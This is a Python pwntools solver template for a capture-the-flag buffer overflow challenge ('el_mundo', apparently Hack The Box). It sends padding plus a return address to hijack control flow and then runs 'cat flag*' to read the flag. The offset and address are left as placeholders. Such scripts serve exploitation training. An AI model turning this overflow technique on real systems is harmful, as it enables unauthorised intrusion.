 1 #!/usr/bin/python3
2 from pwn import *
3 import warnings
4 import os
5 warnings.filterwarnings('ignore')
6 context.log_level = 'critical'
7
8 fname = './el_mundo'
9
10 LOCAL = False # Change this to "True" to run it locally
11
12 os.system('clear')
13
14 if LOCAL:
15   print('Running solver locally..\n')
16   r    = process(fname)
17 else:
18   IP   = str(sys.argv[1]) if len(sys.argv) >= 2 else '0.0.0.0'
19   PORT = int(sys.argv[2]) if len(sys.argv) >= 3 else 1337
20   r    = remote(IP, PORT)
21   print(f'Running solver remotely at {IP} {PORT}\n')
22
23 e = ELF(fname)
24
25 # CHANGE THESE
26 nbytes = 10             # CHANGE THIS TO THE RIGHT AMOUNT
27 read_flag_addr = 0x6969 # ADD THE CORRECT ADDRESS
28
29 # Send payload
30 r.sendlineafter('> ', b'A'*nbytes + p64(read_flag_addr))
31
32 # Read flag
33 r.sendline('cat flag*')
34 print(f'Flag --> {r.recvline_contains(b"HTB").strip().decode()}\n')
35